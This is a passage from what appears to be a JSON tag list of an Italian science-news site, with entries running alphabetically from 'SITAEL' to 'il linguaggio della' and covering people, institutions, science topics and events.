scuola"},{"term":"SITAEL"},{"term":"SMA"},{"term":"SMART"},{"term":"STS 134"},{"term":"STS-134"},{"term":"Sally Ride"},{"term":"Salpa"},{"term":"San Francisco"},{"term":"Sannio"},{"term":"Sante Di Renzo"},{"term":"Sarago"},{"term":"Satellites"},{"term":"Science centre immaginario scientifico"},{"term":"Scienceblogging"},{"term":"Scienza under 18 isontina"},{"term":"Scienze della Formazione"},{"term":"Scuderie Castello di Miramare"},{"term":"Scuola Internazionale Europea"},{"term":"Serena Zacchigna"},{"term":"Shu"},{"term":"Sidney Altman"},{"term":"Simone Maganuco"},{"term":"Simonetta Di Pippo"},{"term":"Simpson"},{"term":"Sistema sanitario"},{"term":"Sofia Sinitsa"},{"term":"Sparc"},{"term":"Sparx"},{"term":"Spectrum IEEE"},{"term":"Speedo"},{"term":"Spinosaurus"},{"term":"Spinosaurus aegyptiacus"},{"term":"Springer"},{"term":"Spritz"},{"term":"Stephen Smale"},{"term":"Steven Chu"},{"term":"Steven Weinberg"},{"term":"Struttura Complessa di Immunologia Molecolare dell’Istituto Nazionale dei Tumori di Milano"},{"term":"Studiare è un gioco da ragazzi!"},{"term":"Sumaya Bint El Hassan"},{"term":"SuperB"},{"term":"Swallow"},{"term":"TOC"},{"term":"TOP500"},{"term":"Talete"},{"term":"Tanzania"},{"term":"Tebello Nyokong"},{"term":"Telecom Italia"},{"term":"Telecopi on line"},{"term":"Telescopio robotico"},{"term":"Tergeste"},{"term":"Terje Sorgjerd"},{"term":"Terra-è"},{"term":"Terremoto Emilia Romagna 2012"},{"term":"Tethyshadros insularis"},{"term":"The Future of Science"},{"term":"Thomas Flintham"},{"term":"Thomas Khun"},{"term":"Titano"},{"term":"Tito"},{"term":"Tito Boeri"},{"term":"Tods"},{"term":"Tokamak JT-60SA"},{"term":"Tore di Pisa"},{"term":"Torino Valley"},{"term":"Torvosaurus gurneyi"},{"term":"Trevor Hastie"},{"term":"Triassico"},{"term":"Tutta colpa del cervello"},{"term":"UICI"},{"term":"UNAR"},{"term":"UNHCR"},{"term":"Uhura"},{"term":"Unione Italiana Ciechi"},{"term":"Università Luiss Guido Carli"},{"term":"Università degli Studi di Perugia"},{"term":"Università della Valle d'Aosta"},{"term":"Università di Camerino"},{"term":"VIR-MS"},{"term":"VPN"},{"term":"VR"},{"term":"Valentina domenici"},{"term":"Vandana Shiva"},{"term":"Vente-privee"},{"term":"Virginia Greco"},{"term":"VisitMyLink"},{"term":"Vittorio Pasteris"},{"term":"WHIM"},{"term":"WIMP"},{"term":"WMAP"},{"term":"Web Map Service"},{"term":"Web Science Institute"},{"term":"Weierstrass"},{"term":"Wheeler"},{"term":"When"},{"term":"William Thurston"},{"term":"Wind Business Factor"},{"term":"Wnt"},{"term":"Women and girls in science day"},{"term":"Wow"},{"term":"XAM"},{"term":"XTB"},{"term":"XVII edizione di Scienzartambiente - Scienzartambiente per un mondo di pace"},{"term":"Xavier Gabaix"},{"term":"Xké"},{"term":"Zeldovich"},{"term":"Zero in condotta"},{"term":"Zero-G"},{"term":"Zheng"},{"term":"Zhumay lake"},{"term":"Zygmunt Bauman"},{"term":"a"},{"term":"a caccia di alieni"},{"term":"a come ambiente"},{"term":"a human adventure"},{"term":"a mente fredda"},{"term":"a regola d'arte"},{"term":"abc del rischio biologico"},{"term":"abitanti Roma"},{"term":"abusi"},{"term":"accademia dei lincei"},{"term":"accademia della crusca"},{"term":"accendiamo il cervello"},{"term":"access"},{"term":"acetilsalicilico"},{"term":"acqua distillata"},{"term":"acqua in bocca my friend"},{"term":"acsam2"},{"term":"acufene. salute"},{"term":"ada fichera"},{"term":"ada lovelace day"},{"term":"adam petri"},{"term":"add editore"},{"term":"adelphi edizioni"},{"term":"adi"},{"term":"adiacente possibile"},{"term":"adobe"},{"term":"adolescenti"},{"term":"adrien viglierchio"},{"term":"adroni"},{"term":"adroterapia"},{"term":"adv"},{"term":"adwordsl"},{"term":"aeromodellismo"},{"term":"aeronatica"},{"term":"afidi"},{"term":"aforismi"},{"term":"agente lisa"},{"term":"agopuntura"},{"term":"agora scienze biomediche"},{"term":"agorà"},{"term":"agosto"},{"term":"agrifood"},{"term":"agroinfiltrazione"},{"term":"agumented reality"},{"term":"agycom"},{"term":"airbus"},{"term":"airett"},{"term":"aiuti umanitari"},{"term":"aiuto"},{"term":"aiuto on line"},{"term":"akamai"},{"term":"alain aspect"},{"term":"alan boss"},{"term":"alang turing"},{"term":"albanese"},{"term":"albania"},{"term":"albero dei tulipani"},{"term":"alberto cogliati"},{"term":"alberto treleani"},{"term":"aldo fasolo"},{"term":"aldo romano"},{"term":"alessandra C"},{"term":"alessandra farabegoli"},{"term":"alessandro barbero"},{"term":"alessandro lolli"},{"term":"alessio schiavone"},{"term":"alfabetismo digitale"},{"term":"alfio quarteroni"},{"term":"alfonso lucifredi"},{"term":"algebra"},{"term":"alice"},{"term":"alimentare"},{"term":"alimentazione shutterstock"},{"term":"alimenti"},{"term":"allarme sanitario"},{"term":"alle origini del gusto"},{"term":"allergie"},{"term":"allo"},{"term":"alluvione"},{"term":"almalaurea"},{"term":"almanacco"},{"term":"almanacco della scienza"},{"term":"altair"},{"term":"alte energie"},{"term":"altran"},{"term":"altratv"},{"term":"amaldi"},{"term":"ambasciata usa"},{"term":"amianto"},{"term":"amigdala"},{"term":"ams"},{"term":"ana millan gasca"},{"term":"analfabetismo"},{"term":"andi"},{"term":"andrea grignolio"},{"term":"andrea pininfarina"},{"term":"andromeda"},{"term":"andrà vico"},{"term":"andy thomas"},{"term":"angela saini"},{"term":"angela simone"},{"term":"animatore"},{"term":"animatore scientifico"},{"term":"anna menini"},{"term":"anna russo"},{"term":"anna weltman"},{"term":"anniversario"},{"term":"anno luce"},{"term":"anobii"},{"term":"anoressia"},{"term":"antares"},{"term":"antartide"},{"term":"anteprima film"},{"term":"antibiotici"},{"term":"antica tergeste"},{"term":"antico accampamento romano"},{"term":"antipolio"},{"term":"antiscienza"},{"term":"antonella peresan"},{"term":"antonietta mira"},{"term":"antonio"},{"term":"antonio scalari"},{"term":"anvur"},{"term":"aped"},{"term":"aperitivoterapia"},{"term":"api impresa"},{"term":"api in città"},{"term":"apm"},{"term":"apollo 15"},{"term":"apple pay"},{"term":"applicazioni"},{"term":"apprendimento"},{"term":"apprendimento scientifico"},{"term":"apprendimento statistico"},{"term":"apprendista astronauta"},{"term":"apprendisti scienziati"},{"term":"approccio neo-deterministico"},{"term":"apps"},{"term":"ar code"},{"term":"arabi"},{"term":"arabian"},{"term":"aragonite"},{"term":"arance dela salute"},{"term":"archeometria"},{"term":"archivi"},{"term":"ardi"},{"term":"area"},{"term":"arenaria conchilifera"},{"term":"argentina"},{"term":"argento colloidale"},{"term":"aristotele"},{"term":"ariuse"},{"term":"armando curcio"},{"term":"armando de vincentiis"},{"term":"armi di distruzione matematica"},{"term":"armr"},{"term":"armstrong"},{"term":"arnie"},{"term":"aroundly"},{"term":"arpa"},{"term":"arredo"},{"term":"arretriOsservatorio Astronomico d’Abruzzo: Campo Imperatore"},{"term":"art. 15"},{"term":"arte figurativa"},{"term":"arthur ganson"},{"term":"artico"},{"term":"articoli"},{"term":"asSAGGI science bookshop"},{"term":"ascanio sobrero"},{"term":"asia centrale"},{"term":"asili nido"},{"term":"asilo"},{"term":"asperger"},{"term":"aspirina"},{"term":"associazione nazionale piccoli musei"},{"term":"associazioni"},{"term":"astri e particelle"},{"term":"astrnomia"},{"term":"astrofili"},{"term":"astrofilia"},{"term":"astrofisica astronomia"},{"term":"astrolabio"},{"term":"astrolabio editore"},{"term":"astrolaboratorio"},{"term":"astronautica ASI"},{"term":"astronautica per bambini"},{"term":"astronauticast"},{"term":"astronome"},{"term":"astronomia X"},{"term":"astronomia. M57"},{"term":"astrononomia"},{"term":"astroturismo"},{"term":"así"},{"term":"athena aktipis"},{"term":"atomo"},{"term":"atroser"},{"term":"attività"},{"term":"auchan"},{"term":"aureo"},{"term":"aurore"},{"term":"austinn"},{"term":"australopiteci"},{"term":"autisti marziani"},{"term":"autocostruzione solare"},{"term":"autodesk"},{"term":"auton sistemi"},{"term":"avastin"},{"term":"aversa"},{"term":"avrile lavigne"},{"term":"avventura planetaria"},{"term":"awareness"},{"term":"axelera"},{"term":"azoto"},{"term":"b2b"},{"term":"babbo natale"},{"term":"balzan"},{"term":"banin"},{"term":"barack"},{"term":"barack omaba"},{"term":"barbascura X"},{"term":"barca"},{"term":"barclays"},{"term":"bardolino"},{"term":"bareggio"},{"term":"baricentro"},{"term":"barilla"},{"term":"barilla center"},{"term":"basi di meccanica quantistica"},{"term":"basilea"},{"term":"basta diete inutili"},{"term":"batteri"},{"term":"batterio alieno"},{"term":"bayer"},{"term":"bcom"},{"term":"bcom ecommerce"},{"term":"beatrice bressan"},{"term":"beatrice lorenzin"},{"term":"bebe vio"},{"term":"bebo e bice"},{"term":"beijing"},{"term":"bell"},{"term":"belluno"},{"term":"benetton"},{"term":"benvenuti a cervellopoli"},{"term":"berkeley"},{"term":"berlino"},{"term":"biblioteche"},{"term":"bicentenario"},{"term":"bielorussia"},{"term":"bif"},{"term":"big hero 6"},{"term":"bilancio"},{"term":"bilancio d'esercizio"},{"term":"billofrights"},{"term":"bioastronomia"},{"term":"biocombustibili"},{"term":"biod-days"},{"term":"biodiversità Charles Darwin"},{"term":"bioeconomia"},{"term":"bioforum"},{"term":"biogas"},{"term":"biogeografia"},{"term":"bioingegneria"},{"term":"biologia sintetica"},{"term":"biometano"},{"term":"biopolimeri"},{"term":"biostatistica essenziale"},{"term":"biotecnologie agrarie"},{"term":"biscotti e radici quadrate"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blade runner"},{"term":"blue origin"},{"term":"boeing"},{"term":"boingboing"},{"term":"boldrini"},{"term":"bolide"},{"term":"bolidi"},{"term":"bollati boringhieri"},{"term":"bompiani editore"},{"term":"bonaria manca"},{"term":"bonomo editore"},{"term":"bonus"},{"term":"book"},{"term":"books"},{"term":"borexino"},{"term":"borsa"},{"term":"borsa di studio. meteorologia"},{"term":"bosoni"},{"term":"boston"},{"term":"boyle"},{"term":"bp"},{"term":"bpco"},{"term":"brain training"},{"term":"brains for brain"},{"term":"brand journalism"},{"term":"branding"},{"term":"brendan kearney"},{"term":"breve storia dell'intelligenza"},{"term":"breve storia della tecnologia"},{"term":"brian southall"},{"term":"bricologica"},{"term":"british museum"},{"term":"brunelleshi"},{"term":"bruno bozzetto"},{"term":"buone notizie"},{"term":"buone notizie dal pianeta terra"},{"term":"burloni"},{"term":"bush"},{"term":"buzz aldrin"},{"term":"buzzone"},{"term":"c'era un'altra volta"},{"term":"c'era una volta edizioni"},{"term":"c1v congresso"},{"term":"cabibbo"},{"term":"cacca"},{"term":"cacioppoli"},{"term":"cafferenza"},{"term":"caffè scienza"},{"term":"cala dei turchi isola di Pianosa"},{"term":"calabrone giapponese"},{"term":"calce"},{"term":"calchi di arti"},{"term":"calcolatrici"},{"term":"calcolo infinitesimale"},{"term":"calendario"},{"term":"calici di stelle"},{"term":"call for proposals"},{"term":"calminax"},{"term":"calvino"},{"term":"camici scuola maestra"},{"term":"cammini aleatori"},{"term":"camp estivo"},{"term":"campobasso"},{"term":"canapa legale"},{"term":"canarie"},{"term":"cancro al seno"},{"term":"candidatura"},{"term":"canottaggio"},{"term":"cantiere Valle Giove"},{"term":"caos"},{"term":"capodanno"},{"term":"capodanno 2010"},{"term":"capodogli"},{"term":"cappella dei mercanti"},{"term":"capriolo"},{"term":"carbonatazione"},{"term":"carlo cannella"},{"term":"carlo rovelli"},{"term":"carmen d'auria"},{"term":"carmine garzia"},{"term":"carnavale della fisica"},{"term":"carnevale della scienza"},{"term":"carta"},{"term":"cartelle cliniche"},{"term":"casa del parco"},{"term":"casartigiani"},{"term":"casi"},{"term":"casino group"},{"term":"casio FX-CG 20"},{"term":"casio classpad"},{"term":"casio italia"},{"term":"cassius clay"},{"term":"castellana"},{"term":"catastrofi"},{"term":"catena di sant'antonio"},{"term":"catene"},{"term":"caterina marini"},{"term":"cathy o'neill"},{"term":"cattivazienza"},{"term":"cebit"},{"term":"cecelia webber"},{"term":"cedric villani"},{"term":"cegeka"},{"term":"ceis"},{"term":"cellula uovo"},{"term":"cellule di Schwann"},{"term":"cellule mieloidi"},{"term":"cellule rigeneratrici"},{"term":"cellule staminali adulte"},{"term":"censura"},{"term":"centro dentistico Torino"},{"term":"cerec"},{"term":"cern infn"},{"term":"cern lhc"},{"term":"cerne"},{"term":"cervelli"},{"term":"cervelli divisi"},{"term":"cervelli in fuga"},{"term":"cervus elaphus"},{"term":"ces"},{"term":"chain letters"},{"term":"chandra"},{"term":"chatGPT"},{"term":"che cos'è la chimica"},{"term":"che tempo che fa"},{"term":"chef"},{"term":"chemioterapia"},{"term":"chemtrails"},{"term":"chernobyl"},{"term":"chicken"},{"term":"chieri"},{"term":"chile"},{"term":"chimica dei sensi"},{"term":"chimica del cocciopesto"},{"term":"chimica facile"},{"term":"chimica verde 2.0"},{"term":"chivasso"},{"term":"christian hill"},{"term":"christina berndt"},{"term":"christopher nolan"},{"term":"chuck norris"},{"term":"chuck robbins"},{"term":"cibernetica"},{"term":"cibolando"},{"term":"ciechi"},{"term":"cimice asiatica"},{"term":"cinem"},{"term":"cinematica"},{"term":"cioccolata"},{"term":"cipe"},{"term":"ciro"},{"term":"cisco"},{"term":"cisco. seminari"},{"term":"cismo"},{"term":"città della salute e della scienza"},{"term":"civici"},{"term":"civiltà extraterrestri"},{"term":"clara frontali"},{"term":"clara rockmore"},{"term":"classici"},{"term":"classpad II"},{"term":"claudio grimaldi"},{"term":"claudio pasqua marketing virale"},{"term":"claudio pasuqa"},{"term":"claudio.pasqua"},{"term":"claudiopasqua"},{"term":"clay schirky"},{"term":"climate change tower"},{"term":"clinica dentistica ivrea"},{"term":"clinica dentistica torino"},{"term":"cmatematica"},{"term":"cna milano"},{"term":"cnrs"},{"term":"cod sharing"},{"term":"code"},{"term":"codtrac"},{"term":"coefficiente d'attrito"},{"term":"coevoluzione"},{"term":"coldplay revolution"},{"term":"colera"},{"term":"collana dialoghi"},{"term":"collassi gravitazionali"},{"term":"collodio"},{"term":"combustibili fossili"},{"term":"come funziona il mondo"},{"term":"comenta"},{"term":"comicità"},{"term":"commedia"},{"term":"commerciale"},{"term":"compagnia di san paolo"},{"term":"competition"},{"term":"comunicarefisica"},{"term":"comunicato stampa"},{"term":"comunicazione della scenza"},{"term":"concerto"},{"term":"concordia"},{"term":"condensato di Bose-Einstein"},{"term":"conferenza internazionale sulle eclogiti"},{"term":"confindustria"},{"term":"congressi"},{"term":"congresso"},{"term":"conseguenze"},{"term":"consob"},{"term":"constest"},{"term":"contraffazione"},{"term":"contrazione di Lorentz"},{"term":"cookie"},{"term":"corbellini"},{"term":"corea"},{"term":"corot"},{"term":"cors"},{"term":"corsi di lingua"},{"term":"corso laboratorio"},{"term":"corso per carrellisti"},{"term":"corso-interior-design"},{"term":"corteccia cerebrale"},{"term":"corti"},{"term":"cortina"},{"term":"cosmetica"},{"term":"cosmo-skymed"},{"term":"costante di struttura fine"},{"term":"costume hi-tech"},{"term":"covid"},{"term":"craig venter"},{"term":"creatività al femminile"},{"term":"creazionismo"},{"term":"crimini e farfalle"},{"term":"criminologia"},{"term":"criptovaluta"},{"term":"cristina cattaneo"},{"term":"criteri antisismici"},{"term":"crittografia"},{"term":"crossetto"},{"term":"crowddfunding"},{"term":"crowdfunding"},{"term":"crowdsourcing. crowfunding"},{"term":"crozza"},{"term":"cruto"},{"term":"cselt"},{"term":"cucine"},{"term":"curarsi nel futuro"},{"term":"curie"},{"term":"curva algebrica"},{"term":"cyberantropologia"},{"term":"cyberbulli"},{"term":"cybercrime"},{"term":"cédric villani"},{"term":"da vinci"},{"term":"dainese"},{"term":"dall'ambra alla radio"},{"term":"dalla terra alla luna"},{"term":"daniela maurizi"},{"term":"daniela ovadia"},{"term":"daniela perani"},{"term":"daniela ventrelli"},{"term":"daniele fortini"},{"term":"danno potenziale"},{"term":"dany maknouz"},{"term":"danza dell'uvetta"},{"term":"dark matter"},{"term":"darwin 1809-2009"},{"term":"das"},{"term":"data journalism"},{"term":"david hilbert"},{"term":"davide cassi"},{"term":"daviode coero borgia"},{"term":"de lorean"},{"term":"de niro"},{"term":"debunking"},{"term":"degustazioni"},{"term":"delirio somatico"},{"term":"delitti"},{"term":"delivery"},{"term":"demografia"},{"term":"denisoviana"},{"term":"denstisti"},{"term":"dental world clinic"},{"term":"dentalmax"},{"term":"denti fissi"},{"term":"dentiera"},{"term":"derivate"},{"term":"dermatologia"},{"term":"desenzano sul garda"},{"term":"desicot"},{"term":"desiderio"},{"term":"desiderio ipoattivo"},{"term":"design sistemico"},{"term":"design thinking"},{"term":"desisn"},{"term":"dessin shama"},{"term":"destinazione italia"},{"term":"determinismo"},{"term":"detersivo fai da te"},{"term":"detriti spaziali"},{"term":"diabete"},{"term":"diabolik"},{"term":"diamanti"},{"term":"didattica della chimica"},{"term":"didattica elettronica"},{"term":"diesel"},{"term":"diffamazione"},{"term":"digital divide"},{"term":"digital festival"},{"term":"dilemma del prigioniero"},{"term":"dimetilfumarato"},{"term":"dina di giuseppe"},{"term":"dinosauri con piume e scaglie"},{"term":"dinosauri italiani"},{"term":"dinosauro Bruno"},{"term":"dinosauro nuotatore"},{"term":"dinosauro semi acquatico"},{"term":"diorama"},{"term":"dire futuro"},{"term":"dire giovani"},{"term":"diritto d'autore"},{"term":"disastri ecologici"},{"term":"disegnare la matematica"},{"term":"disegni"},{"term":"dispersione termica"},{"term":"distillatori d'acqua"},{"term":"distopiche"},{"term":"disturbi specifici dell'apprendimento"},{"term":"disturbo dissociativo"},{"term":"disturbo dissociativo dell'identità"},{"term":"disturbo post traumatico da stress"},{"term":"disturbo post traumatico da stress complesso"},{"term":"diversità umana"},{"term":"divulgatori"},{"term":"divulgazione medica"},{"term":"dmoz"},{"term":"docebo"},{"term":"documentari"},{"term":"dominique cardon"},{"term":"donne e"},{"term":"donne e lavoro"},{"term":"donne e tecnlogia"},{"term":"doodle festa della donna"},{"term":"doping"},{"term":"dottor Bruno Magnan; clinica ortopedica traumatologica; marina dimattia"},{"term":"dottor Nicola Bizzotto; fratture"},{"term":"dottore"},{"term":"dottoressa Pugno"},{"term":"dottoressa Romagnoli"},{"term":"douglas adams"},{"term":"dovulgazione scientifica"},{"term":"dr.ssa De tommaso"},{"term":"dr.ssa Debora Tonello"},{"term":"dr.ssa Tonello"},{"term":"drone job day"},{"term":"dronexpo"},{"term":"dronexpo 2015"},{"term":"dronezine"},{"term":"droni aerei"},{"term":"droni ntsb"},{"term":"dronitaly"},{"term":"dubbi"},{"term":"dulbecco"},{"term":"duncan watts"},{"term":"e-Science"},{"term":"e-gov"},{"term":"e-learning"},{"term":"ealloralefoibe"},{"term":"earnes"},{"term":"easter eggs"},{"term":"easy d rom"},{"term":"ebay"},{"term":"eccellenze"},{"term":"eclisse"},{"term":"eclissi di Luna"},{"term":"eclissi parziale di sole"},{"term":"eco-innovazione"},{"term":"ecocompatibile"},{"term":"ecommmerce"},{"term":"econmia"},{"term":"econofisica"},{"term":"economi"},{"term":"economia aziendale"},{"term":"economia pubblica"},{"term":"economia supermoney"},{"term":"economia. ict"},{"term":"economist"},{"term":"economologia"},{"term":"economology"},{"term":"economy"},{"term":"econonomia"},{"term":"ecosistema"},{"term":"ecosistemi digitali"},{"term":"ecovacs"},{"term":"ecro"},{"term":"edema"},{"term":"edicola"},{"term":"editore"},{"term":"editoriale"},{"term":"edizione 2015"},{"term":"edizioni Marsilio"},{"term":"educationday"},{"term":"educazione"},{"term":"educazione ambientale"},{"term":"educazione civica"},{"term":"eduport"},{"term":"edutainment"},{"term":"edvard moser"},{"term":"edvardmoser"},{"term":"effetti superluminali"},{"term":"effetto hall"},{"term":"efficienza"},{"term":"ege"},{"term":"egitto"},{"term":"egizi"},{"term":"egizio"},{"term":"eiaculazione tardiva"},{"term":"einaudi"},{"term":"elaborazione lutto"},{"term":"elcom"},{"term":"elementi chimici"},{"term":"elettrofilatura"},{"term":"elezioni 2013"},{"term":"elezioni americane"},{"term":"elezioni regionali"},{"term":"elicriso"},{"term":"elin kelsey"},{"term":"elisa palazzi"},{"term":"elsa fornero"},{"term":"elwood il coniglio esploratore"},{"term":"ema"},{"term":"ematite"},{"term":"embrionali"},{"term":"ememitlaia"},{"term":"employment4youth"},{"term":"encilomedia"},{"term":"energetic"},{"term":"energia cinetica"},{"term":"energia eolica"},{"term":"energia per l'astronave terra"},{"term":"energia sostenibile"},{"term":"energy@home"},{"term":"energylab"},{"term":"enogastronomia"},{"term":"enpat"},{"term":"enrico bruno"},{"term":"enterprise"},{"term":"enti scientifici"},{"term":"entrepreneur"},{"term":"entropia"},{"term":"epMotion"},{"term":"epatite c"},{"term":"epc"},{"term":"epidemia"},{"term":"epidemie"},{"term":"epilessia"},{"term":"epoxi"},{"term":"equazione di Dirac"},{"term":"equazioni differenziali"},{"term":"equinozio"},{"term":"equivoci in statistica"},{"term":"erika fatland"},{"term":"errori della scienza"},{"term":"ers"},{"term":"esami"},{"term":"esc 2014"},{"term":"escher"},{"term":"escursione canoa"},{"term":"esercito italiano"},{"term":"esof Videos"},{"term":"esperiementi"},{"term":"esperimenti con zombi vampiri e altri mostri"},{"term":"esperimenti di fisica"},{"term":"esperimento di Zimbardo"},{"term":"esplorazioni"},{"term":"esplosione 4 agosto 2020"},{"term":"espresso"},{"term":"estate"},{"term":"estate inspieme"},{"term":"esteri"},{"term":"estinzione dinosauri"},{"term":"etica"},{"term":"etica della scienza"},{"term":"etichette alimenti"},{"term":"etnomatematica"},{"term":"etologia"},{"term":"euclide"},{"term":"eugenia cheng"},{"term":"eumedconnect2"},{"term":"eurac"},{"term":"euro"},{"term":"euro 2016"},{"term":"euroaval"},{"term":"eurobarometro"},{"term":"europa donna"},{"term":"europe"},{"term":"european commission"},{"term":"european run night"},{"term":"europeana"},{"term":"europeans"},{"term":"eurostat"},{"term":"eva giuliana mameli"},{"term":"evaporazione"},{"term":"eventa"},{"term":"eventi protone-protone"},{"term":"evgeny morozov"},{"term":"evoluzione 2013"},{"term":"evoluzione sessuale"},{"term":"exnovo"},{"term":"expert system"},{"term":"expo Astana 2017"},{"term":"exsite"},{"term":"extrasolare"},{"term":"faa"},{"term":"fabbricazione digitale"},{"term":"fabio carniello"},{"term":"fact checking"},{"term":"faglie"},{"term":"fake"},{"term":"fakenews"},{"term":"falling walls lab"},{"term":"famiglie"},{"term":"fan"},{"term":"fantaracconti"},{"term":"fantasy"},{"term":"farnacologia"},{"term":"farnesina"},{"term":"fascette oneste"},{"term":"fattori di rischio"},{"term":"fatturato"},{"term":"favij"},{"term":"febbre puerperale"},{"term":"feci"},{"term":"federfarmama"},{"term":"federica ferrini"},{"term":"federica migliardo"},{"term":"federico faggin"},{"term":"fegato"},{"term":"felice russo"},{"term":"feminility"},{"term":"fenicottero rosa"},{"term":"fermi masterclass 2017"},{"term":"fermioni"},{"term":"fermo"},{"term":"ferrovie del messico"},{"term":"fertility day"},{"term":"festa della matematica 2015"},{"term":"festiva della mente"},{"term":"festival della chimica"},{"term":"festival della divulgazione"},{"term":"festival della filosofia"},{"term":"festival matematica"},{"term":"fi"},{"term":"fiat lux"},{"term":"fibrosi cistica"},{"term":"fidenza"},{"term":"fiere mobile arredamento 2025"},{"term":"figurini"},{"term":"filippo ongaro"},{"term":"financial times"},{"term":"finding ada"},{"term":"finlandia"},{"term":"fintech"},{"term":"fipe"},{"term":"firera"},{"term":"fisco"},{"term":"fisica atomica allo zero assoluto"},{"term":"fisica in barca"},{"term":"fisica sperimentale"},{"term":"fisico"},{"term":"fislosofia"},{"term":"fisv"},{"term":"fiume Tirino"},{"term":"fivet"},{"term":"flat design"},{"term":"flavio oreglio"},{"term":"flavio sanvoisin"},{"term":"flickr"},{"term":"flora e fauna isole azzorre"},{"term":"flu"},{"term":"fludidodinamica"},{"term":"fobia per la salute"},{"term":"foggia"},{"term":"foglia artificiale"},{"term":"folding proteico"},{"term":"foligno"},{"term":"fondazione"},{"term":"fondazione Levi-Montalcini"},{"term":"fondazione alessandro volta"},{"term":"fondazione gates"},{"term":"fondo cosmico"},{"term":"fonti termali sottomarine"},{"term":"for women in science"},{"term":"forconi"},{"term":"foreign exchange market"},{"term":"forex"},{"term":"formaggi"},{"term":"formaggio"},{"term":"formascienza"},{"term":"formiche"},{"term":"formigoni"},{"term":"forum banca"},{"term":"fossili"},{"term":"foto del giorno"},{"term":"fotografa"},{"term":"fotografia 51"},{"term":"fotoni"},{"term":"fotonica"},{"term":"fotovoltaico"},{"term":"fracking"},{"term":"frammenti di chimica"},{"term":"francesco bacone"},{"term":"franco foresta martin"},{"term":"franco pacini"},{"term":"free will"},{"term":"freevax"},{"term":"frida"},{"term":"frontiers of interaction"},{"term":"fuffa"},{"term":"fulvio cavallucci"},{"term":"fulvio ervas"},{"term":"fulvio tombotto"},{"term":"fumarole"},{"term":"fumetti"},{"term":"funghi"},{"term":"furto di identità"},{"term":"fusione"},{"term":"futuri"},{"term":"futuro dell'automobile"},{"term":"fx-CP400"},{"term":"fx-cg 20"},{"term":"g"},{"term":"gabbiani massimo"},{"term":"gabriele ferrari"},{"term":"gabriele persi"},{"term":"gaetano di modica"},{"term":"gaetano farina"},{"term":"gaetano lisco"},{"term":"gaia scienza"},{"term":"gallio"},{"term":"galup"},{"term":"gam"},{"term":"gaming"},{"term":"gamma ray burst"},{"term":"gamma-ray-burst"},{"term":"garante privacy"},{"term":"gartner"},{"term":"gas tossici"},{"term":"gasi infn"},{"term":"gasi informatica"},{"term":"gastronomia molecolare"},{"term":"gatto"},{"term":"gauss"},{"term":"gdpr"},{"term":"ge"},{"term":"geant2"},{"term":"geek"},{"term":"gemelli"},{"term":"gender summit"},{"term":"gene Huntington"},{"term":"general electric"},{"term":"general motors"},{"term":"geni a bordo"},{"term":"genio delle donne"},{"term":"genitori"},{"term":"gennaio"},{"term":"gennaio 2013"},{"term":"genoma"},{"term":"genomica"},{"term":"genomica STRUTTURALE"},{"term":"genovate"},{"term":"geofisica"},{"term":"geografia"},{"term":"geopolitica"},{"term":"george clooney"},{"term":"george g. szpiro"},{"term":"geotritone italiano"},{"term":"gerardo caputo"},{"term":"gerda"},{"term":"germania"},{"term":"ghost"},{"term":"gian marco griffi"},{"term":"giancarlo sturloni"},{"term":"gianfranco pacchioni"},{"term":"gianluca gerardo"},{"term":"gianni bientinesi"},{"term":"gianumberto accinelli"},{"term":"giardino"},{"term":"gigantic jet"},{"term":"ginkgo biloba"},{"term":"giocattoli"},{"term":"gionalismo scientifico"},{"term":"giornali"},{"term":"giornalimo scientifico"},{"term":"giornalista"},{"term":"giornata europea della logopedia"},{"term":"giornata mondiale dell'acqua"},{"term":"giovanni bigami"},{"term":"giovanni boano"},{"term":"giovanni boniolo"},{"term":"giovanni casavecchia"},{"term":"giovanni de maria"},{"term":"giovanni plana"},{"term":"giovanni verga"},{"term":"giovedi scienza"},{"term":"giuglio giorello"},{"term":"giuliano f. panza"},{"term":"giulio macchi"},{"term":"giulio pompei"},{"term":"giunti editore"},{"term":"giuseppe g. amaro"},{"term":"giuseppe zicari"},{"term":"glaciazione"},{"term":"glashow"},{"term":"glaucoma"},{"term":"global economy"},{"term":"gm"},{"term":"gnam"},{"term":"goce"},{"term":"golden palace"},{"term":"golden rice"},{"term":"goldieblox"},{"term":"google developer day."},{"term":"google global science fair 2011"},{"term":"google news"},{"term":"google play"},{"term":"google. youtube"},{"term":"gore"},{"term":"gottlob frege"},{"term":"grafici"},{"term":"grana padano"},{"term":"grandezze infinite"},{"term":"grandezze infinitesime"},{"term":"grandi idee della matematica"},{"term":"graphic design"},{"term":"grassello"},{"term":"grasshopper"},{"term":"gravita zero"},{"term":"gravity"},{"term":"gravitàzero"},{"term":"graziano chiaro"},{"term":"green. edilizia"},{"term":"greenway"},{"term":"grembiule maestra asilo personalizzato"},{"term":"grembiuli maestra"},{"term":"grembiuli maestra scuola infanzia"},{"term":"grembiuli scuola maestra asilo"},{"term":"grembiuli scuola maestra nido"},{"term":"griposauro"},{"term":"grotta di Cala Biagio"},{"term":"gruppi di consapevolezza alimentare"},{"term":"guanda editore"},{"term":"guardian"},{"term":"guerra"},{"term":"guerre stellari"},{"term":"guida neurale"},{"term":"guido barone"},{"term":"guido saracco"},{"term":"guidoni"},{"term":"guidoniani"},{"term":"gulpease"},{"term":"hachete"},{"term":"hachette fascicoli"},{"term":"hackathon"},{"term":"hackaton"},{"term":"hacker malware"},{"term":"hacking"},{"term":"hal allergy"},{"term":"halo-halo"},{"term":"hans roslin"},{"term":"happy"},{"term":"happymod"},{"term":"hardware"},{"term":"harrison Ford"},{"term":"harry potter"},{"term":"hartley"},{"term":"harvard"},{"term":"hater"},{"term":"hedy lamarr"},{"term":"heimlich"},{"term":"heinlein"},{"term":"hello kitty"},{"term":"hilbert"},{"term":"hitech"},{"term":"hivejobs"},{"term":"hobby scienza"},{"term":"hoepli editore"},{"term":"hollywood"},{"term":"holtel di Hilbert"},{"term":"homo sapiens"},{"term":"honda"},{"term":"horizon"},{"term":"horizon 2020"},{"term":"houston"},{"term":"huawei"},{"term":"hymedpoly"},{"term":"i 60 esperimenti più divertenti"},{"term":"i vaccini dell'era globale"},{"term":"iOSX"},{"term":"ibernazione"},{"term":"ibro"},{"term":"icarus"},{"term":"ice bucket challenge"},{"term":"ictus"},{"term":"icub"},{"term":"idee regalo"},{"term":"idi"},{"term":"igf italia"},{"term":"ignac semmelweis"},{"term":"ignazio lippolis"},{"term":"ikea"},{"term":"il cervello gioca in difesa"},{"term":"il diritto di contare"},{"term":"il disinformatico"},{"term":"il libro della terra"},{"term":"il linguaggio della 